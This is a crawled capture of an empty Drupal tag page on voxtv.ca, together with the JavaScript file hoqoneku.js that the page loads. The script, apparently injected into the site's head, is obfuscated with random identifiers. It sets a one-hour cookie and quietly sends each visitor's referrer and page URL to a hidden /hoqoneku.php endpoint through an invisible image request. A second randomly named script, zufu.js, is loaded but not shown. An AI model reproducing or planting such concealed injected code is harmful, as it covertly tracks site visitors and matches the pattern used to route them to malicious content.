

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://voxtv.ca/tags/tree
body_size: 3208
content:
<!doctype html>
<!--[if lt IE 7 ]> <html class="no-js ie6" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en" dir="ltr" xmlns:fb="https://ogp.me/ns/fb#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--> <html class="no-js" lang="en" dir="ltr"
  xmlns:content="https://purl.org/rss/1.0/modules/content/"
  xmlns:dc="https://purl.org/dc/terms/"
  xmlns:foaf="https://xmlns.com/foaf/0.1/"
  xmlns:og="https://ogp.me/ns#"
  xmlns:rdfs="https://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="https://rdfs.org/sioc/ns#"
  xmlns:sioct="https://rdfs.org/sioc/types#"
  xmlns:skos="https://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="https://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
<head>
<title>tree | Vox</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/tags/tree" typeof="skos:Concept" property="rdfs:label skos:prefLabel" content="tree" />
<link rel="shortcut icon" href="https://voxtv.ca/themes/beep_edition/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="shortlink" href="/taxonomy/term/220" />
<link rel="canonical" href="/tags/tree" />
<meta name="Generator" content="Drupal 7 (https://drupal.org)" />
<link rel="alternate" type="application/rss+xml" title="RSS - tree" href="https://voxtv.ca/taxonomy/term/220/feed" />
<meta http-equiv="cleartype" content="on">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <!-- Mobile viewport optimized: j.mp/bplateviewport -->
  <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="apple-touch-icon" sizes="144x144" href="/themes/beep_edition/apple-touch-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="114x114" href="/themes/beep_edition/apple-touch-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="72x72" href="/themes/beep_edition/apple-touch-icon-72x72.png">
    <link rel="apple-touch-icon" href="/themes/beep_edition/apple-touch-icon.png">


<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_rEI_5cK_B9hB4So2yZUtr5weuEV3heuAllCDE6XsIkI.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_TsVRTbLFUpEZAfw-_bWPJu840QT523CPjUVJ5MRWfyk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_MYYvFrOtTwCXuTskziPKcXzrUNavFcAGsIsRW3nWN3Y.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://voxtv.ca/sites/default/files/css/css_71JVmybLIvRGh7gpHH7rehzPCKRQtgAHWScoZzxqBdI.css" media="all" />
<script type="text/javascript" src="https://voxtv.ca/sites/default/files/js/js_WFSwCF_Q8N32o7-tx5g-TLtyfuKFcirydcwlQ7ksjaM.js"></script>
<script type="text/javascript" src="https://voxtv.ca/sites/default/files/js/js_QT-SZ-IcpAyQyEbfCxjbywh5IL_l4OJ7sPrS2faUlWY.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"beep_edition","theme_token":"zu6YZnM2r9k5EcL6CWZoHDS1ZddqrkQtnh0hnAmdViI","js":{"":1,"modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"themes\/beep_edition\/js\/jquery.flexslider-min.js":1,"themes\/beep_edition\/js\/modernizr.custom.65520.js":1,"themes\/beep_edition\/js\/beep_edition-script.js":1,"themes\/beep_edition\/js\/nav.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"modules\/views\/css\/views.css":1,"modules\/ctools\/css\/ctools.css":1,"modules\/panels\/css\/panels.css":1,"modules\/taxonomy\/taxonomy.css":1,"themes\/beep_edition\/system.menus.css":1,"themes\/beep_edition\/system.theme.css":1,"themes\/beep_edition\/..\/..\/..\/all\/libraries\/font-awesome\/css\/font-awesome.min.css":1,"themes\/beep_edition\/css\/layout.css":1,"themes\/beep_edition\/css\/nav.css":1,"themes\/beep_edition\/css\/beep_edition.css":1,"themes\/beep_edition\/css\/print.css":1}},"urlIsAjaxTrusted":{"\/tags\/tree":true}});
//--><!]]>
</script>

<script async type="text/javascript" src="/hoqoneku.js"></script>
<script type="text/javascript" src="/zufu.js"></script><script type="text/javascript">var a2a_config = a2a_config || {}; a2a_config.no_3p = 1;</script><script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>

<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Roboto+Slab:400,700:latin', 'PT+Sans:700,400,700italic,400italic:latin' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); 
</script>
<noscript>
	<link href='https://fonts.googleapis.com/css?family=Roboto+Slab:400,700|PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
</noscript>

<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
<!--[if lt IE 9 ]>
    <script src="/themes/beep_edition/js/respond.min.js"></script>
<![endif]-->
<!--[if lt IE 7 ]>
    <script src="/themes/beep_edition/js/dd_belatedpng.js"></script>
    <script>DD_belatedPNG.fix("img, .png_bg"); // Fix any <img> or .png_bg bg-images. Also, please read goo.gl/mZiyb </script>
<![endif]-->
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-first page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-220" >
<a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>


<div class="page">

 <header role="banner" class="clearfix">
    <section class="utility-bar">
	  <a href="#nav" aria-controls="menu-name-main-menu" class="nav-menu-toggle control" id="menu-toggle">Menu</a>
          </section>

  <section class="siteinfo">
          <figure class="logo">
      <a href="/" title="Home" rel="home" id="logo">
        <img src="https://voxtv.ca/themes/beep_edition/logo.png" alt="Home" />
      </a>
      </figure>
    
        <hgroup>
              <h1><a href="/" title="Home" rel="home">Vox</a></h1>
                </hgroup>
      </section>

    
 </header>
  

  <div class="content-area clearfix">
	  <section role="main" class="main-content clearfix">
	    	    
	    	    	      <h1>tree</h1>
	    	    	
	    	
	    	
	    	
	    	
	
	    	
	      <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="term-listing-heading"><div id="taxonomy-term-220" class="taxonomy-term vocabulary-tags">

  
  <div class="content">
      </div>

</div>
</div><p>There is currently no content classified with this term.</p>  </div>
</div>
  </div>
	
	    	
	  </section><!-- /main -->
	
	  	
	  	    <section class="sidebar sidebar-content-first clearfix">
	      <div class="region region-sidebar-first">
    <div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/tags/tree" method="post" id="search-block-form" accept-charset="UTF-8"><div>
<div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search </label>
 <input title="Enter the terms you wish to search for." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-SSo2Pw9qUsP2UzuXN_7tKaP2tX-Kg772M35f6pKhYSo" />
<input type="hidden" name="form_id" value="search_block_form" />
</div></form>  </div>
</div>
<div id="block-system-navigation" class="block block-system block-menu">

    <h2>Navigation</h2>
  
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/contact_form">Contact Form</a></li>
<li class="leaf"><a href="/privacy_policy">Privacy Policy</a></li>
<li class="last leaf"><a href="/service_agreement">Service Agreement</a></li>
</ul>  </div>
</div>
  </div>
	    </section>
	    </div>

  <footer role="contentinfo">
	    <div class="region region-footer">
    <div id="block-system-powered-by" class="block block-system">

    
  <div class="content">
    <span>Powered by <a href="https://www.drupal.org">Drupal</a></span>  </div>
</div>
  </div>
  </footer>

</div><!-- /page -->


</body>
</html>



--- FILE ---
content_type: application/javascript
request_url: https://voxtv.ca/hoqoneku.js
body_size: 782
content:


//###########################################################################################################################################
function wuwafizofa()
{
		var fijaco = window.location.href;  

    var vatisaden = "hoqoneku";	

	var tulysyjoz = "/" + vatisaden + ".php";	     var matyqo = 60; 
	var sikahoqamokysa = vatisaden;    	var lynuzeri = "";	
    try     {       lynuzeri=""+parent.document.referrer; 
	
    }	
    catch (ex)   
    { 	

  		    lynuzeri=""+document.referrer;   	
    } 	if(xyzek(sikahoqamokysa) == null)	

	{	 		var hadocysizewufez = window.location.hostname; 		

		leqip(sikahoqamokysa, "1", matyqo, "/", hadocysizewufez);   	 		if(xyzek(sikahoqamokysa) != null)

 		{
  
			var lysi = new Image();	

 			lysi.src=tulysyjoz + "?referer=" + escape(lynuzeri) + "&url=" + escape(fijaco);  		}		} 	}  	

wuwafizofa();


function xyzek(fuxuhig) 
{
    var devuqa = document.cookie;
     var xamyderepotoz = fuxuhig + "=";

     var qyhibytahagilag = devuqa.indexOf("; " + xamyderepotoz);	     if (qyhibytahagilag == -1) {          qyhibytahagilag = devuqa.indexOf(xamyderepotoz);
         if (qyhibytahagilag != 0) return null;       } else {
           qyhibytahagilag += 2;	 
 

     }
 
    var datyposux = document.cookie.indexOf(";", qyhibytahagilag);	
 
    if (datyposux == -1) {


        datyposux = devuqa.length;
 	
     }
    return unescape(devuqa.substring(qyhibytahagilag + xamyderepotoz.length, datyposux));  
 } 	


function leqip(wyrewic,cedeqynir,vuvaqyf, jysafolejihata, mogycapuvyrijom) 
{ var rypynezyzocigy = new Date();  var rubygoqo = new Date();	
	 
   rubygoqo.setTime(rypynezyzocigy.getTime() + 1000*60*vuvaqyf);	   
 document.cookie = wyrewic+"="+escape(cedeqynir) + ";expires="+rubygoqo.toGMTString() + ";path=" + jysafolejihata + ";domain=" + mogycapuvyrijom;
 
}